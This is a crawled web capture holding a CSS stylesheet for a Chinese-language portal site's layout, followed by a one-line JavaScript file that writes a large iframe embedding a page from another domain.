        PADDING-RIGHT: 0px; LIST-STYLE: none none outside; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
.font_Glow_nav_1 {
	FONT-WEIGHT: bold; FILTER: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;); COLOR: #ffffff
}
.TopName {
	FILTER: dropshadow(color=#74B6E8, offx=1, offy=1, positive=1); HEIGHT: 1px
}
.TopTab {
	FILTER: Glow(Color=#9D080D, Strength=2);
}
.ser_font {
	FILTER: dropshadow(color=#000000, offx=1, offy=1, positive=1); HEIGHT: 1px
}
.TopType {
	border-bottom: 1px dashed #d1d1d1;
}
.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(hitsbar.gif) no-repeat left;
}

.tableBorder1 {
	BORDER-RIGHT: #9ED8FE 0px solid;
	BORDER-TOP: #9ED8FE 0px solid;
	FONT-WEIGHT: normal; FONT-SIZE: 12px;
	BORDER-LEFT: #9ED8FE 0px solid;
	LINE-HEIGHT: normal;
	BORDER-BOTTOM: #9ED8FE 0px solid;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #D1320A;
	FONT-VARIANT: normal
}
th {
	background: url(bar.jpg);
	font-size: 12px;
	font-weight:bold;
	color:#ffffff;
	height: 30px;
}
tr.TableRow {
	BACKGROUND-COLOR: #D1320A;
	font-size: 12px;
	font-weight:bold;
	color:#ffffff;
	height: 20px;
}
td.TableRow {
	background-color:#009100;
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.M_Menu {
	COLOR: #14395F
}
.M_Menu A {
	FONT-SIZE: 12px; COLOR: #FFffff; 
	FONT-FAMILY: 宋体,Arial, Helvetica, sans-serif;
}
.M_Menu A:visited {
	COLOR: #ffffff; 
	TEXT-DECORATION: none;
}
.M_Menu A:active {
	COLOR: #ffffff; 
	TEXT-DECORATION: none;
}
.M_Menu A:hover {
	COLOR: #ffff00; 
	BORDER-BOTTOM: 1px dotted; 
	POSITION: relative; 
	TEXT-DECORATION: none;
}
.text_foot {
	COLOR: #ffffff; LINE-HEIGHT: 16px; FONT-FAMILY: "宋体"
}
.text_foot a{
	COLOR: #ffffff; 
}
.xiamian {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #cccccc;
}
.STYLE3 {color: #FF0000}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #6600FF}
.STYLE9 {color: #FF9900}
.STYLE10 {color: #FF0000}




#pagemain { margin:5px auto; width:1003px; overflow:hidden;}

.top-img {background:#EEE; width:960px; margin:5px auto;}
.top-img img{ border:1px solid #ccc; padding:5px; width:112px; height:126px;}
.top-img a img{background:#FFF;}
.top-img a:hover img{background:#EEE;}
.top-img ul{width:945px; border:1px solid #CCC; margin:5px auto; background:#FFF;}
.top-img ul li{margin:5px 5px 2px 5px; float: left;}

.m-wrap { margin:0 auto; text-align:center; }
.m-wrap dl { border:1px solid #b85a00; background-color:#FFF; }
.m-wrap dl dt { padding-left:10px; height:29px; line-height:29px; font-weight:bold; color:#FFFFFF; background:url(bar.jpg) repeat-x; border-bottom:1px solid #CCC; position:relative; }
.m-wrap dl dt a { color:#FFFFFF; }
/*.m-wrap .pf { position:absolute; right:-16px; top:0; }*/
.br { height:5px; width:100%; clear:both; overflow:hidden; }

.m1-M,.m1-L,.m1-R{ text-align:left; padding:5px; background-color:#EEE; }
.m1-M { float:left; width:980px; }
.m1-L { float:left; width:253px; }
.m1-R { float:right; width:712px; }

.list1 { width:251px; height:259px; background-color:#FFF; overflow:hidden;
	border:1px solid #CCC;}
.list1 dd { margin:5px; padding:0 5px; overflow:hidden; background:url(title-bg-2.gif); }
.list1 dd li { line-height:28px; padding-left:15px; background:url(arrow.gif) left center no-repeat; }
.list1 dd li span { float:right; }
.list2 dd { margin:4px; padding:0 10px; background:url(title-bg-2.gif); }
.list2 dd li { line-height:28px; }
.list2 dd li span { float:right; }

.m2 { text-align:left; width:1003px; padding:0px; }
.dlimg dd { width:1001px; overflow:hidden; }
.dlimg dd a { display:block; float:left; padding: 6px 6px 6px 6px; }
.dlimg dd img { width:150px; height:150px; border:1px solid #ccc; padding: 1px; }

.dlspace dd { width:201px; overflow:hidden; }
.dlspace dd a { display:block; float:left; padding: 3px; }
.dlspace dd img { width:190px; height:155px; border:2px solid #ccc; }

.m3,.m5 { text-align:left; width:1003px; padding:0px; overflow:hidden; }
.dllist { float:left; width:327px; margin:0 5px 0 0; display:inline; }
.dllistr { float:left; width:333px; margin:0px; display:inline; }
.dllist dd, .dllistr dd { margin:5px; padding:0 10px; background:url(title-bg-2.gif); }
.dllist dd li, .dllistr dd li { line-height:28px; padding-left:15px; background:url(arrow.gif) left center no-repeat; }
.dllist dd li span, .dllistr dd li span { float:right; }
.dllist dt span.more, .dllistr dt span.more{
	float:right;
	position:relative;
	padding-right:8px;
	color:#FF7F00;
}
.dllist dt span.more a, .dllistr dt span.more a{
	color:#FF9F00;
	text-decoration:none;
}
.dllist dt span.more a:hover, .dllistr dt span.more a:hover{
	color:#FF7F00;
}
.dllist dt span.label, .dllistr dt span.label{
	height:24px;
	float:right;
	overflow:hidden;
	padding-right:1px;
	padding-top:2px;
}


.m4-L,.m4-R { text-align:left; padding:5px; }
.m4-L { float:left; width:624px; }
.m4-R { float:right; width:308px; }

.dlfzl { float:left; width:310px; }
.dlfzl dd { margin:5px; padding:8px 0 10px; float:left; display:inline; }
.dlfzl dd img { border:2px solid #ccc; }
.dlfzl dd li { line-height:230%; }

.fzlimg { clear:both; width:615px; margin-top:5px; padding-left:7px; border:1px solid #CCC; background-color:#FFF; overflow:hidden; }
.fzlimg a { display:block; float:left; padding:14px 6px; }
.fzlimg img { border:2px solid #ccc;  }

.dlmusic dd { margin:5px; padding:0 10px; background:url(title-bg-2.gif); }
.dlmusic dd li { line-height:28px; padding-left:15px; background:url(arrow.gif) left center no-repeat; }
.dlmusic dd li span { float:right; }

.m6 { text-align:left; width:1003px; padding:0px; background-color:#EEE; }
.m6 dd { width:99%; padding:0 0 0 5px; line-height:180%; overflow:hidden; }

.flink { text-align:left; padding:0px; background-color:#EEE; }
.flink dd { width:100%; padding:10px 0; overflow:hidden; }
.flink dd li { float:left; margin:0 10px; line-height:180%; }



/*内页样式*/
#search { margin:5px auto; width:990px; padding:5px; background:#EEE; }
.wrap { border:1px solid #CCC; background-color:#FFF; clear:both; overflow:hidden; }
.s-L { float:left; padding:10px; }
.s-L span { float:left; font-size:14px; padding-top:4px; *padding-top:7px; }
.s-L form { float:left; }
.s-L .sinpt { width:300px; padding:3px; border:1px solid #ccc; border-right:0; }
.s-L .sbtn { padding:2px; *padding:3px 0 0 0; border:1px solid #ccc; background:#FFF; }
.s-R { float:right; margin:16px 10px 0 0; }

.b960x80 {
	width:950px;
	margin:0 auto;
	background:#EEE;
	height:60px;
	padding-left:10px;
	overflow:hidden;}
.b960x80 ul {
	background:#FFF;
	width:468px;
	float:left;}

.s960x80 {margin:0 auto;width:960px; background:#EEE;}
.s960x80 ul {height:160px;overflow:hidden;width:480px; float:left;}

.list-L, .list-R, .list-mi, .list-tx{ padding:0px; background:#FFF; }
.list-L, .list-tx{ float:left; width:746px; }
.list-mi { float:left; width:1003px; }
.list-R { float:right; width:252px; }

.list-L dl, .list-R dl, .list-mi dl, .list-tx dl { border:1px solid #b85a00; background-color:#FFF; }
.list-L dl dt, .list-R dl dt, .list-mi dl dt, .list-tx dl dt { padding-left:10px; height:29px; line-height:29px; color:#FFF; border-bottom:1px solid #CCC; background:url(bar.jpg) repeat-x; position:relative; }
.list-L dl dt a, .list-R dl dt a, .list-mi dl dt a, .list-tx dl dt a { color:#FFF; }
.list-R dd { margin:5px; padding:0 10px; background:url(title-bg-2.gif); }
.list-L dd { margin:5px; padding:0 10px; }

.list-mi dd {margin:5px; padding:0 10px;}
.list-mi dd ul{margin-left:10px; padding:0 10px;}
.list-mi dd li { line-height:28px;}

.list-tx dd {margin:5px; padding:0 10px;}
.list-tx dd ul{margin-left:10px; padding:0 10px;}
.list-tx dd li { line-height:28px;}

.list-L dd li, .list-R dd li { line-height:28px; padding-left:15px; background:url(arrow.gif) left center no-repeat; }
.list-L dd li span { float:right; }
.list-t { background:#FFF; border:1px solid #CCC; padding:4px 5px 4px 10px; _padding:4px 5px 10px 10px; overflow:hidden; }
.list-t .bt { font-size:14px; text-align:center; padding:2px 0; background:url(tools-tit.gif) 45px 0 no-repeat; overflow:hidden;}
.list-t .bt span { padding-left:20px; }
.list-t a { float:left; display:block; width:110px !important; width:113px; padding-left:5px; line-height:180%; overflow:hidden; }

p.pages { width:685px; height:22px; margin:8px; padding:4px 6px; background:#f1f1f1; border:1px solid #CCC; overflow:hidden; }
p.pages a, p.pages span, p.cpages a, p.cpages span { display:block; float:left; height:20px; line-height:20px; text-decoration:none; margin-right:4px; padding:0 6px; background:#fff; border:1px solid #adb1bd; }
p.pages a, p.cpages a { color:#526777; }
p.pages a:hover, p.cpages a:hover { color:#1e7500; background:#eeffe8; border:1px solid #4aad27; text-decoration:none; }
p.pages span, p.cpages span { color:#fff; background:#48525d; border:1px solid #373e45; }
p.cpages { height:100%; margin:11px auto; overflow:auto; clear:both; }

.m-top { margin:0 auto 5px; width:948px; padding:5px; background:#EEE; }
.m-top ul {float:left; height:20px; background:#FFF;}
.mt { color:#F00; height:30px; }
.add-bd,.add-qq { margin:0 5px; padding:2px 0 2px 20px; }
.add-bd { background:url(icons-mtop-1.gif) no-repeat; }
.add-qq { background:url(icons-mtop-2.gif) no-repeat; }

.con-tit { text-align:center; border-bottom:1px dashed #CCC; padding:5px 0 15px; }
.con-tit h2 {
	padding:0;
	text-align: center;
	font-size: 13px;
	color: #666;
}
.con-tit strong { display:block; font-size:16px; line-height:180%; }
.con-tit p { margin-top:10px; }

.con-top { height:280px; padding:5px 0; }
.b336x280 { float:left; width:336px; height:280px; overflow:hidden; }
.con-top-R { float:right; width:325px; overflow:hidden; }
.bor-bg { border:1px solid #E5E5E5; background:#F8F8F8; }
.con-tag { padding:0 10px; height:29px; line-height:29px; }
.con-text { height:221px; margin-top:6px; padding:10px; overflow:hidden; }
.con-text p { text-indent:12px; line-height:180%; padding-bottom:10px; }
.min { min-height:492px; height:auto !important; height:492px; }
.con-show { margin-top:5px; padding:5px 10px; text-align:left; font-size:14px; line-height:22px;}
.con-show h3 {
	padding:0;
	font-size: 12px;
}
.con-show p {margin-top:10px;}
.con-show img{
max-width:639px;
height:auto;
border:1px solid #CCC;
padding:3px;
margin:3px;
zoom:expression( function(elm){if (elm.width>639){var oldVW = elm.width;
elm.width=639;elm.height = elm.height*(639/oldVW)}}(this))}

.prev_next { width:100%; text-align:right; margin:10px 0 0 0; padding:10px 0 5px 0; border-top:1px dashed #CCC; clear:both; overflow:auto; }
.prev_next span { float:left; }

.dcmp-mood { height:60px; }
.dcmp-mood ul li { padding-left:0;background:none; }

.top {float:center;}

.bignews {
	float:left !important;
	text-align:left;
    width: 412px;
	margin-left:5px !important;
	background-color:#EEE;
	padding: 5px;
	*float:normal;
	
}
.bignews ul{margin:5px; padding:0 10px;}

.bignews ul li { line-height:28px; }

.bignews ul li span { float:right; }



.tbox dt span.more{
	float:right;
	position:relative;
	line-height:26px;
	padding-right:8px;
	color:#FF7F00;
}
.tbox dt span.more a{
	color:#FF9F00;
	text-decoration:none;
}
.tbox dt span.more a:hover{
	color:#FF7F00;
}
.tbox dt span.label{
	height:24px;
	float:right;
	overflow:hidden;
	padding-right:1px;
	padding-top:2px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://haosf.com.cn/js/seti.js
body_size: 163
content:
document.writeln('<div align=center><iframe frameborder=50 scrolling=no  name=信息 align=center width=1200 height=8500 src=http://zg1.sssfsf.com/ vspace=-0></iframe></div>');